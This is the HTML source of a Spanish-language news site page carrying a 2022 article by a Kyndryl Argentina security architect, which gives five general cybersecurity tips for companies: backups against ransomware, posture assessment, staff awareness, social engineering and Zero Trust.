.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/",
"name": "Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-94825 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
viernes, enero 23, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-94825" class="post-94825 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-ciberseguridad tag-consejos tag-empresas tag-kyndryl" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-02T17:23:17-03:00" >02/11/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ciberseguridad%3A+5+consejos+que+todas+las+empresas+deben+tener+en+cuenta&url=https%3A%2F%2Fwww.todoenunclick.com%2Fciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg&description=Ciberseguridad%3A+5+consejos+que+todas+las+empresas+deben+tener+en+cuenta" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ciberseguridad%3A+5+consejos+que+todas+las+empresas+deben+tener+en+cuenta %0A%0A https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/&title=Ciberseguridad%3A+5+consejos+que+todas+las+empresas+deben+tener+en+cuenta" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Ariel Dubra" title="Ariel Dubra - Kyndryl (1)"/></a></div>
<!-- content -->
<p>A medida que la tecnología y los entornos de IT se vuelven más complejos y sofisticados, la superficie de ataque crece de manera acelerada. Con el avance de nuevas tecnologías, y ante un panorama de amenazas en evolución, muchos ejecutivos C-Suite, es decir, quienes ocupan cargos directivos en las organizaciones y son responsables de tomar decisiones de alto riesgo, decidieron dedicarle mayor tiempo y esfuerzo al desarrollo de estrategias de defensa y protección de ciberseguridad.</p>
<p>Según el informe del World Economic Forum<a href="https://www3.weforum.org/docs/WEF_The_Global_Risks_Report_2022.pdf"> “The Global Risks Report 2022”</a>, los ciberataques a las organizaciones se incrementaron exponencialmente durante el primer semestre de 2020. Los datos más escalofriantes son el aumento de los ataques a través del malware en un 358% y de ransomware en un 435%. Además, el Ransomware como Servicio (RaaS) permite que incluso los ciberdelincuentes con poca capacidad técnica ejecuten ataques, una tendencia que podría intensificarse con el malware impulsado por la Inteligencia Artificial (IA).</p>
<p>Se suele decir que todos vamos a ser atacados, la pregunta es cuándo y lo más importante aún es estar preparados para cuando suceda. Por lo tanto, para hacer frente a estos retos, detallo 5 recomendaciones sobre ciberseguridad que todas las empresas deben tener en cuenta:</p>
<ol class="wp-block-list" ENGINE="1">
<li><strong>Tener una estrategia fuerte de respaldo de datos. </strong><strong>“Ransomware Alert”.</strong></li>
</ol>
<p>Si bien, desde hace años, muchos informes aconsejan enfáticamente esta estrategia, sigue siendo un gran dolor de cabeza para las organizaciones de todo el mundo y lejos está de cambiar el panorama. Las compañías afectadas por este tipo de ataques se pueden encontrar con sus sistemas paralizados durante largos períodos de tiempo, especialmente si no cuentan con una buena estrategia de respaldo de datos que sea gestionada y probada periódicamente. Además, es de suma importancia que las copias de seguridad sean recuperables.</p>
<p>Caso contrario, los daños pueden ser irreparables. Por ejemplo, solo en Estados Unidos, las pérdidas por ransomware costaron más de US$590 millones durante la primera mitad de 2021, lo que implica un aumento de US$416 millones respecto a 2020.</p>
<ul class="wp-block-list">
<li><strong>Determinar una postura actual de ciberseguridad y ciberresiliencia.</strong></li>
</ul>
<p>La priorización es fundamental para introducir un plan de transformación exitoso. Por ende, las empresas deben comenzar a mejorar su postura de ciberseguridad minimizando los instrumentos de mayor riesgo.&nbsp; La recomendación, aquí, es realizar el ejercicio de pensar como un atacante: ¿Qué quisiera obtener de su compañía?, ¿Cuál sería la motivación?, ¿Qué datos podrían ser de interés de un ciberdelincuente y cuáles son alcanzables?, ¿Estarían interesados ??en información personal sobre sus empleados?, ¿O en sus bases de datos de clientes?, ¿O&nbsp; en su propiedad intelectual?</p>
<p>Haga una lista de los objetivos probables de ser atacados y considere las regulaciones que debe cumplir y sus medidas actuales para proteger los datos de propiedad intelectual de los empleados y clientes. Después de encontrar estos puntos débiles, puede buscar formas de mitigar estos riesgos.</p>
<ul class="wp-block-list">
<li><strong>Concientización, concientización y más concientización.</strong></li>
</ul>
<p>Hoy en día, la concientización se enfoca en la ciberseguridad. Los rápidos avances en la tecnología (y, en paralelo, las innovaciones de los cibercriminales) implican que las personas deban aprender las mejores prácticas y procedimientos para mantener las redes y los datos seguros, así como las consecuencias que pudiera tener el no hacerlo.</p>
<p>En ese contexto, un informe publicado por la consultora <em>Deloitte </em>informó que el 91% de los ataques de ciberseguridad comienzan con un ataque de phishing exitoso en el que un usuario hace click en un enlace falso y voluntariamente le da sus credenciales a un actor malicioso.</p>
<p>Estos datos aseveran la necesidad del entrenamiento en ciberseguridad para las organizaciones, y de que se realice <strong>de manera continua</strong>. En nosotros está cambiar el hecho de que las personas se consideren el eslabón más vulnerable de la organización cuando hablamos de ciberseguridad. De hecho, <strong>pueden ser el mayor recurso de protección cuando están conscientes, informados y motivados.</strong></p>
<ul class="wp-block-list">
<li><strong>Especial atención: la Ingeniería Social no descansa, los ciberdelincuentes van por los datos.</strong></li>
</ul>
<p>La Ingeniería Social sigue siendo una de las técnicas más peligrosas empleadas por los ciberdelincuentes. Esto fue observado en el Informe de Investigaciones de Violación de Datos de <em>Verizon</em>, que indicó que el 85% de los ataques exitosos a datos involucra, en algún punto, interacción humana.</p>
<p>En efecto, los ciberdelincuentes suelen enviar correos electrónicos “disfrazados” como un correo legítimo y oficial a clientes reales para robar datos de índole personal, como así también de la compañía, porque entienden que es mucho más probable engañar a una persona que violar un sistema de seguridad.&nbsp;</p>
<p>Por lo tanto, es importante <strong>generar una cultura</strong> entre los empleados de una compañía que permita que cada uno, individualmente, se informe, evalúe la necesidad de compartir o publicar información personal, tenga especial atención en las encuestas de consumidor “falsas” y monitoree sus cuentas y datos personales para protegerse ante robos de identidad o fraudes de tarjeta de crédito.</p>
<ul class="wp-block-list">
<li><strong>Implementación del modelo basado en “Zero Trust”.</strong></li>
</ul>
<p>Basados en el modelo de Zero Trust, los usuarios, los dispositivos y los sistemas siempre se verifican para obtener acceso a los datos. Por lo tanto, es una de las mejores prácticas para una ciberseguridad adecuada en las prácticas de trabajo híbridas/remotas de hoy en día, donde la seguridad del dispositivo y la red es ambigua.</p>
<p>Este concepto fue desarrollado para minimizar la incertidumbre al hacer cumplir decisiones de acceso preciso y de mínimo privilegio a solicitud en los sistemas y servicios frente a una red que se considera comprometida. Por lo tanto, su objetivo es evitar el acceso no autorizado a datos y servicios y hacer que el control de acceso sea lo más abarcativo posible.</p>
<p>Zero Trust presenta un cambio. De un modelo centrado en la ubicación, pasa a un enfoque más centrado en los datos para realizar controles de seguridad detallados entre usuarios, sistemas, datos y activos que cambian con el tiempo.</p>
<p><strong>Conclusión</strong></p>
<p>Siempre hay que estar preparados para un potencial ataque. Si aún no hemos sido atacados, en algún momento lo seremos o quizás no lo sabemos y ya lo fuimos. Tener un plan de acción y medidas de respaldo en caso de un incidente de ciberseguridad permite ser reactivos, evitando pérdidas de información de la compañía y reanudando las actividades normales lo más rápido posible.</p>
<p><strong>Asesoró</strong><em>: Ariel Dubra, CyberSecurity &amp; Resiliency Practice Architect de Kyndryl Argentina</em></p>
